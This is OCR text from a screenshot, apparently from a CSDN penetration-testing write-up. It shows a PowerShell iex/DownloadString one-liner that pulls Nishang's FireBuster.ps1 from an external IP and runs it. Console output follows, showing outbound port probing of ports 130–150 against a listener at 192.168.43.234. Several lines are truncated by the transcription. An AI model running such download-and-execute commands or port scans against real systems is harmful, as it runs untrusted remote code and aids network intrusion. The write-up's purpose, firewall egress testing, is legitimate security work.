 命令提示符 - powershell -nop -c "iex(New-Object Net.WebClient).DownloadString(...
istening on port 137
istening on port 138
istening on port 139
istening on port 140
istening on port 141
istening on port 142
istening on port 143
istening on port 144
istening on port 145
istening on port 146
istening on port 147
istening on port 148
istening on port 149
istening on port 150
istening on port 135
istening on port 137
istening on port 138
istening on port 139
istening on port 140
istening on port 141
istening on port 142
istening on port 143
istening on port 144
istening on port 145
zhang
命令提示符
Connected to port 150
Data sent to all ports
C:\Users\de1ay>powershell -nop -c "iex(New-Object Net.WebClient).Do
'http://1.116.233.115/nishang/Gather/FireBuster.ps1')";FireBuster
4 130-150 -Verbose
详细信息: Trying to connect to 192.168.43.234 from 130 to 150
Sending....
详细信息: Trying port 130
详细信息: Trying port 131
详细信息: Trying port 132
详细信息: Trying port 133
详细信息: Trying port 134
详细信息: Trying port 135
Connected to port 135
详细信息: Trying port 136
详细信息: Trying port 137
详细信息: Trying port 138
详细信息: Trying port 139
Connected to port 139
详细信息: Trying port 140
CSDN @